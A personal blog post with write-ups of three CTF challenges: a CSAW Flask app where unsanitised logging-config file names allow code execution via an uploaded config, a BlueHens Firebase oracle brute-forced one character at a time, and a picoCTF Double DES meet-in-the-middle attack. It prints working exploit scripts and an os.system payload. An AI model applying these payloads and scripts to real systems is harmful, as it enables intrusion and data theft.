More CTFs: Stepping into the unknown
It’s been two months! Over this time, I’ve participated in even more CTFs - CSAW, Project Sekai CTF, BlueHens CTF, DEADFACE CTF and BuckeyeCTF, along with some practice ones from PicoCTF. If I wrote about every challenge I solved over this period, it would take quite a while. So, I’m just going to pick some highlights, challenges I thought were very interesting/satisfying to solve.
Good Intentions - CSAW 2022
In this challenge, we are presented with a site that allows users to register, login and upload/download their own pictures. Our goal is to grab a flag, which is stored in a file in the root directory of the Docker image. We are given the source code to the server.
Skimming the source code
Obviously, the first thing to do in these cases is to scour the source code for vulnerabilities. While I was not exactly sure how to make use of it, there was one part of the code that stood out to me as quite fishy::
#One of the volunteers keeps messing with the logger config. Doing this as a temporary fix so I can fix remotely...
#If you're the one doing it and reading this, please stop.
@api.route('/log_config', methods=['POST'])
@login_required
def log_config():
   if not request.is_json:
       return response('Missing required parameters!'), 401

   data = request.get_json()
   file_name = data.get('filename', '')
   logging.config.fileConfig(f"{current_app.config['UPLOAD_FOLDER']}/conf/{file_name}")
   return response(data)
The comment above the endpoint suggests that this piece of code is quite ad-hoc - it was probably written quickly without much thought to security, as a quick hack for convenience’s sake. Even then, I couldn’t quite figure out how to exploit this.
Finding vulnerabilities through comparison
Then, I wondered if the image download system allowed for some sort of directory traversal exploit that would allow me to download any arbitrary file on the Docker image’s filesystem. I looked at the source code and realized quickly that, unfortunately, they already thought of that:
@api.route('/download_image', methods=['GET'])
@login_required
def download_image():

    current_app.logger.debug("Entering download image")

    if 'file' not in request.args:
        return response('Missing required parameters!'), 401

    query = Image.query.filter_by(location=request.args["file"]).first()

    if query.location:
        return send_file(f"{current_app.config['UPLOAD_FOLDER']}/images/{query.location}")

    else:
        return response("File not found!")

@api.route('/upload', methods=['POST'])
@login_required
def upload_image():
    if 'file' not in request.files or 'label' not in request.form:
        return response('Missing required parameters!'), 401

    file = request.files['file']
    label=request.form["label"]

    if file.filename == '':
       return response('Missing required parameters!'), 401

    rand_dir = generate(15)
    upload_dir = f"{current_app.config['UPLOAD_FOLDER']}/images/{rand_dir}/"
    os.makedirs(upload_dir, exist_ok=True)

    filename = secure_filename(str(label + "_" + generate(10)))
    file.save(upload_dir + filename)

    new_file = Image(username=current_user.username, location=f"{rand_dir}/{filename}")
    db.session.add(new_file)
    db.session.commit()

    return response("File successfully uploaded")
As you can see, when an image is uploaded, the server will put it in a randomized upload folder, and suffix the image’s label with a randomly generated string, and then saves this generated filepath in a database. When the client requests to download an image, the system will first check to see whether the filepath exists in the database. Furthermore, the label we give the image is sanitized with the function secure_filename, so we cannot prepend our label with something like ../ to perform directory traversal.
But wait - they use secure_filename to protect against directory traversal exploits, but what about that other section of code we looked at, that also accepts user input as the name of some file? I went back and checked, and sure enough, the log_config endpoint did not contain this protection! By comparing and contrasting different sections of code, I was able to suss out this potential vulnerability.
Tunnel vision and false assumptions
However, even after realiziing this flaw in the program, I still did not know how to make use of this. The image filepath, as stated earlier, was randomized and difficult to guess, so we can’t just use the image hosting to host some arbitrary config file - right?
For an embarrassingly long time, I thought this was the case. After trying (and failing) to come up with ways to exploit this flaw given our premise, I started glancing at other parts of the code. At last, this endpoint caught my eye:
@api.route('/gallery', methods=['GET'])
@login_required
def gallery():
    current_app.logger.debug("Entering gallery")
    query = Image.query.filter_by(username=current_user.username).all()

    locations = []

    for image in query:
        locations.append(image.location)

    return response(locations)
Wait, the API literally gives us a way to fetch the filepath of the images that belong to our user! How did I not see this?! I would have saved so much time had I realized this earlier.
I feel as though this is a very instructive moment, of a pitfall I commonly fall into while attempting these challenges. I often unnecessarily limit my scope of ideas by making false assumptions about the constraints of the problem. In this case, I falsely assumed it was impossible to get the filepath of uploaded images. This false assumption was in turn caused by my tunnel-vision. By zeroing in on a particular section of the code (the log_config endpoint), I ignored other parts of the code (the gallery endpoint) which would otherwise have solved my problems.
Leveraging a flaw with the power of Google
After a bit of experimenting, I successfully uploaded a config file as an image to the server, and then used log_config to set the config file to that uploaded file. Ok, so we can set the configuration file for logging to any arbitrary file - how do we leverage this exploit that doesn’t solve the problem immediately but looks very promising?
Since I knew nothing about how config files for logging worked, I turned to Google. After sifting through the results and performing additional searches, I eventually came across this GitHub repo that was suspiciously specific to the exploit I had in hand. Given an ability to arbitrarily modify logging config files, one could use this exploit to obtain remote code execution on the server. This was massive - with RCE, we probably had a swath of methods to exfiltrate the flag… or did we?
Curb your curl
Usually, with RCE, one can easily exfiltrate information (in this case the contents of the flag) using curl. Unfortunately, that turned out to not work here, since curl is not installed on the Docker container. To try my luck I checked to see if wget was installed on the machine, but no dice.
I was stumped - what was I supposed to do then?
An insight
How else could we make the server display something we want publicly? Well, the purpose of servers is usually to host stuff publicly. In our case, our server hosts image files.
I realized that the server’s API allowed us to not only upload images but also allowed us to download them too. Instead of using traditional exfiltration techniques, what if we overwrote an image file we uploaded to the server with the flag text file, and then downloaded that image file via the API?
Our exfiltration plan was as follows:
- Register a username/password and login.
- Upload one dummy file first. The application will store this image in some randomly generated directory. The content of the file 3. doesn’t matter - we just need to hold a place on the server as our “PO box”, where we will be getting the flag in the end.
- Use /gallery endpoint to get the path to this dummy file. This is important, as we need to specify where we’ll be copying our file to in our injected code payload.
-
Then, upload our payload file, where our injected code is. It looks something like this:
[loggers] keys=root,simpleExample [handlers] keys=consoleHandler [formatters] keys=simpleFormatter [logger_root] level=DEBUG handlers=consoleHandler [logger_simpleExample] level=DEBUG handlers=consoleHandler qualname=simpleExample propagate=0 [handler_consoleHandler] class=__import__("os").system("cp ../flag.txt application/static/images/") level=DEBUG formatter=simpleFormatter args=(sys.stdout,) [formatter_simpleFormatter] format=%(asctime)s - %(name)s - %(levelname)s - %(message)s - Use the log_config exploit we discovered earlier. Get the payload file’s path from /gallery and then use /log_config to set the logging config file used by the server to the payload. After this, the server will replace the dummy image we uploaded with the flag. Finally, we use the /download_image endpoint and pass in the original location of our dummy image. The server will then give the flag to us.
- Finally, we use the /download_image endpoint and pass in the original location of our dummy image. The server will then give the flag back to us.
Here is the code for the attack:
import requests
import json
from jinja2 import Environment, FileSystemLoader
import time

api_url = "http://web.chal.csaw.io:5012/"
username = "<whatever you want>"
password = "<whatever you want>"

template_file = "template_file"
dummy_file = "dummy_file"
payload_file = "payload"
label_1 = "image1"
label_2 = "image2"

def register(username, password):
   url = api_url + "/api/register"
   payload = json.dumps({
      "username": username,
      "password": password
   })
   headers = {
       'Content-Type': 'application/json'
   }
   response = requests.request("POST", url, headers=headers, data=payload)
   return response

def login(username, password):
   url = api_url + "/api/login"
   payload = json.dumps({
       "username": username,
       "password": password
   })
   headers = {
       'Content-Type': 'application/json'
   }
   connection = requests.Session()
   response = connection.request("POST", url, headers=headers, data=payload)
   return response,connection

def upload(connection, filename, label):
   url = api_url + "/api/upload"
   with open(filename, "rb") as f:
       data = f.read()
   files = {'file': data}
   #Edit the label appropriately
   values = {'label': label}
   response = connection.request("POST", url, files=files, data=values)
   return response

def gallery(connection):
   response = connection.request("GET", api_url + "/api/gallery")
   return response.json()["message"]

def tamper_config(connection, loc):
   return connection.request("POST", api_url + "/api/log_config", json={"filename": "../images/" + loc})

def download(connection, label):
   return connection.request("GET", api_url + "/api/download_image", params={"file": label})

def main():
   register(username, password)
   login(username, password)
   response, connection = login(username, password)
   print("Logged in, now uploading dummy file")
   upload(connection, dummy_file, label_1)
   print("Locating our dummy file")
   loc1 = gallery(connection)[0] # now we know our first location that we can deliver the flag to
   env = Environment(loader=FileSystemLoader("."))
   template = env.get_template(template_file)
   with open(payload_file, "w") as f:
       f.write(template.render(loc=loc1))
   print("Now uploading payload")
   upload(connection, payload_file, label_2)
   print("Now locating and activating the payload")
   loc2 = gallery(connection)[1] # now we know our second location, where we can inject our malicious config file
   tamper_config(connection, loc2).content # Now the system should replace whatever we put in loc1 with the flag
   print("Now getting our flag")
   final_response = download(connection, loc1) # Now download the flag which is now placed at where loc1 was
   print(final_response.content)

main()

After running the script, I finally was able to obtain my hard-earned flag:
Firefun - BlueHens CTF
Bluehens CTF was the first time I cleared the entire web category, which is a pretty nice milestone to reach. Out of the 4 web challenges, Firefun was the most difficult, least solved challenge of BlueHens CTF.
Starting the challenge
This time around, we were only given a link to a website. Following the link gave us this page:

The first screenshot shows the flag split across multiple objects. Each character is stored in the “secret” attribute of each character. The second screenshot shows the “rules” section:

- We are barred from reading or writing to the flag endpoint.
- We are not allowed to read to our
oracle/$userid/$flagindexuser endpoint, however we are allowed to write to the endpoint if and only if 1) we pass the authentication and 2) the character we write matches the flag’s character at the$flagIndex.
A flashback - discovering XS-leaks
Back when I was doing Project Sekai CTF, I was attempting (but failing) to solve a challenge, titled “safelist”. The site was a session-based web app which allowed users to make notes in HTML. Besides this, we also had an extra “report URL” endpoint - upon submitting an URL, the server would 1) open a headless browser, 2) create a note on the safelist web app containing the flag and then 3) visit that URL specified in the report. The goal was to somehow exfiltrate that flag.
To me at the time, it seemed as though the challenge involved a traditional XSS attack to exfiltrate the flag. We would embed some malicious script that would exfiltrate the document’s cookies on the safelist web app to somewhere, somehow make the server visit this page with the malicious note, and then steal the server’s session cookies and use them to access the flag.
However, no matter what I did, I wasn’t able to bypass the extremely thorough anti-XSS measures deployed on the site. Besides including a widely-used XSS HTML sanitizer, they also specified a massive number of anti-XSS policies in the headers. There was no way I was going to solve this.
After the challenge was over, one of the first questions I asked on the Discord server was: how did you guys even solve Safelist? There’s no way to get XSS in there! I was greeted with an interesting answer: XS-leaks?
It turns out, they didn’t need to execute arbitrary JS code in order to exfiltrate the flag. Using certain nuances with the alphabetical ordering of notes and the singlethreading of Node.js, they found a way to leak information about the flag, to the point that they could bruteforce the flag character by character. I won’t go into the specifics here - you can refer to Hu Li’s blog post to see how they did it.
I was mindblown by this - even without an ability to directly access some private information, we could still use indirect, seemingly unimportant information (in Hu Li’s case how long it took for the server to respond to a request) to leak a significant amount of information. This class of vulnerability is called an XS-leak, aka cross-site leak.
Back to Firefun
Ok, so how does this have anything to do with Firefun? Well, the rules.json file indicates that we are not allowed to read the flag. However, the rules for writing to the /oracle endpoint are far more interesting: remember, we are only allowed to read to the oracle if and only if 1) we pass authentication and 2) the character we write matches the flag’s character at the $flagIndex. Therefore, we can use this oracle to determine whether we have the right character at the specified index - if we do have the right character, the site will return with a 200 OK response, or else the site will return with a 401 Forbidden response. Using this XS-leak, we can bruteforce the flag character by character.
However, to have access to such an XS-leak, we would first have to be able to pass the authentication check - otherwise, the oracle would just always return 401 Forbidden.
After fruitlessly trying other things, such as using ETags, I was stuck. Frustrated, I turned to the challenge author for help:

I realized the answer to this part of the problem was right under my nose, the whole time! I just had to inspect the page’s source! So, I inspected its elements, and found some interesting stuff:

The included Firebase JS files use a “compat” v8 version of Firebase. Moreover init.js initializes an app, complete with the API key. Prodding through the documentation of the v8 JavaScript Firebase API, I found that I could initialize an app, register a user account in the app, and use that as the authentication token. I did this via the Firefox console while on the Firefun web app page:

Now, all I had to do was assemble the script. However, this took an embarrassing long amount of time - initially, I did not read the documentation properly and thought I was supposed to pass in this token by appending ?access_token=[TOKEN] to the end of the PUT request URL. I was very confused when the web app gave me the “Permission denied” response even when my character matched the flag’s character at the specified flagIndex. It took me a while to realize that, as the documentation says, I was supposed to put the token under the auth parameter, not the access_token parameter!!!
After getting over that one hiccup, I still had one last hiccup: just as I finished writing my script, my token expired. I got a new access token as per the above method, tweaked the exploit file to brute force characters a bit more efficiently, and I got the flag in the end!
Here is the code I used:
import requests

access_token = "<< put your access token here >>"
uid = "<< put uid here, also obtained from the Firefox console after registering a user account >>"
api_key = "<< put API key here, obtained from init.js >>"

endpoint = "https://udctf-firefun-default-rtdb.firebaseio.com/oracle/"

flag = ""
x = 0
while True:
    for c in "_abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890{}":
        r = requests.get(endpoint + uid + "/" + str(x) + ".json", params={"auth": access_token, "key": api_key}, data='"' + c + '"')
        if r.status_code == 200:
            flag += c
            print(flag)
            break
    else:
        break
    x += 1
print(flag)

Here is the output of the script:

Double DES - PicoCTF (practice)
Besides these live CTF challenges, I’ve also tried out a few offline CTF challenges too. Recently I’ve been taking a cryptography course, so I thought I’d try out some crypto too.
In this challenge, we are presented with an address and port to some sort of cryptographic oracle, as well as its source code. Every time we start a session with the oracle, it generates 2 new DES keys, by picking 6 random numerical characters and then padding them with spaces. Then, it encrypts the flag with this key using DDES-ECB (double DES in ECB mode, using the 2 generated keys), returning the printing back to us in hexadecimal format. To clarify, double DES means that we apply the DES cipher to the plaintext twice, the first time using the first key and the second time using the second key.
Afterwards, it will act as an encryption oracle, using those same two keys - we give it some sort of plaintext, and the oracle will pad and then encrypt the input in DDES-ECB (again with the same two keys), returning the encrypted ciphertext back to us.
We could give the oracle some plaintext, see what ciphertext it gave us, and then finding the key using that information. The naive way of doing this would be to try every possible key-pair against the plaintext we give to the oracle (encryption in DDES-ECB). until we find a pair of keys which encrypt to the ciphertext the oracle gives us. However, this would mean going through 10^6 * 10^6 = 10^12 different possibilities, which may be feasible on a powerful computer (definitely not my laptop though).
MITM (Meet-in-the-Middle) attack
Luckily, I was studying DDES in class, and knew its fundamental weakness - MITM. Consider this strategy:
- For every possible DES key, encrypt the plaintext with the key and store the result in list A.
- For every possible DES key, decrypt the ciphertext with the key and store the result in list B.
- Compare the two lists A and B and stop when a match is found. The keys used to generate the correspondings in the lists are likely to be the correct key-pair.
Then, after retrieving the key-pair, we could then use it to decrypt the encrypted flag given to us at the beginning.
Theory and practice are the same, but only in theory
This was my first time actually applying my knowledge from the cryptography course outside of the class. One thing I learned, was that the “basic” MITM algorithm I described above isn’t actually good enough in this case - I believe there were false positives. I ended up having to use another plaintext-ciphertext pair, which I then used to check against the many matches between lists, to rectify this problem. In the end, I did get it to work!
import pwn
from Crypto.Cipher import DES
import binascii
import itertools

def pad(msg):
    block_len = 8
    over = len(msg) % block_len
    pad = block_len - over
    return (msg + " " * pad).encode()

def double_encrypt(msg, key1, key2):
    cipher1 = DES.new(key1, DES.MODE_ECB)
    enc_msg = cipher1.encrypt(msg)
    cipher2 = DES.new(key2, DES.MODE_ECB)
    return cipher2.encrypt(enc_msg)

def double_decrypt(ct, key1, key2):
    cipher2 = DES.new(key2, DES.MODE_ECB)
    intermediate = cipher2.decrypt(ct)
    cipher1 = DES.new(key1, DES.MODE_ECB)
    return cipher1.decrypt(intermediate)

def mitm(pt, ct): # MITM attack to retrieve key
    enc_key_to_output = {} # map of intermediate result to its respective encryption key
    for i in range(10 ** 6):
        key = pad(str(i).zfill(6))
        cipher = DES.new(key, DES.MODE_ECB)
        intermediate = cipher.encrypt(pt)
        if not (intermediate in enc_key_to_output):
            enc_key_to_output[intermediate] = []
        enc_key_to_output[intermediate].append(key)
    dec_key_to_output = {} # same as enc_key_to_output, but for decryption key
    for i in range(10 ** 6):
        key = pad(str(i).zfill(6))
        cipher = DES.new(key, DES.MODE_ECB)
        intermediate = cipher.decrypt(ct)
        if not (intermediate in dec_key_to_output):
            dec_key_to_output[intermediate] = []
        dec_key_to_output[intermediate].append(key)
    intermediates_1 = set(enc_key_to_output.keys())
    intermediates_2 = set(dec_key_to_output.keys())
    intermediates = intermediates_1.intersection(set(intermediates_2))
    candidates = []
    for intermediate in intermediates:
        candidates.extend(list(itertools.product(enc_key_to_output[intermediate], dec_key_to_output[intermediate])))
    return candidates

p = pwn.remote("mercury.picoctf.net", 3620)
#p = pwn.process("ddes.py")
p.recvuntil(b"flag:")
p.recvline()
flag_ct = binascii.unhexlify(p.recvline().decode("utf-8").rstrip()) # strip off the newline byte

query_pt = pad("A")
p.recvuntil(b"encrypt? ")
p.sendline(b"41")
query_ct = binascii.unhexlify(p.recvline().decode("utf-8").rstrip())

verify_pt = pad("B")
p.recvuntil(b"encrypt? ")
p.sendline(b"42")
verify_ct = binascii.unhexlify(p.recvline().decode("utf-8").rstrip())

print("Finding possible key candidates using MITM attack...")
candidates = mitm(query_pt, query_ct)
print(str(len(candidates)) + " candidates found")
print("Checking candidates using second plaintext/ciphertext pair for verification...")
true_pair = None
for candidate in candidates:
    if (double_encrypt(verify_pt, *candidate) == verify_ct):
        true_pair = candidate
        break

print("Key cracked!")
print("Decrypted message:")
print(double_decrypt(flag_ct, *true_pair).decode("utf-8"))
I ran this code on my laptop, and it cracked the key in ~20 seconds. While this isn’t extremely fast, it is much faster than the naive algorithm. If I simply bruteforced the trillion possible key-pairs, I believe it would take ~2 million seconds on my laptop, or 23 days! Perhaps an AWS farm could crack it in a reasonable amount of time, but still unnecessarily time-consuming.
Reflection
Looking back on all the CTFs I’ve done over the past couple of months, I feel as though I’ve learned a massive amount.
For one, I’ve learned a lot about different vulnerabilities. 2 months ago, I didn’t know XS-leaks were a thing. I wasn’t aware of other vulnerability classes, like HTTP smuggling or directory traversal attacks, either. Doing these CTFs have really opened my eyes to the expansive world of cybersecurity, including all the possible ways a weakness can come about in a system.
Another thing is that I think doing CTF challenges have really improved my ability to read other people’s code. Up to now, most of the code I’ve had to read, was code written by me. Reading other people’s code is different. Even if their code is clean and pleasant to look at, it’s still inherently more difficult - you’re not as familiar with their code, and if they don’t comment their code frequently you might not be able to immediately glean what their idea was. I think this was especially reflected when I was solving the “Good Intentions” challenge. It wasn’t enough to understand the general “gist” of someone else’s code - I also had scan for any potential security problems with it. I think this is extremely valuable practice for me, especially if I want to do cybersecurity in the future.
I look forward to doing even more CTF challenges, and growing even more.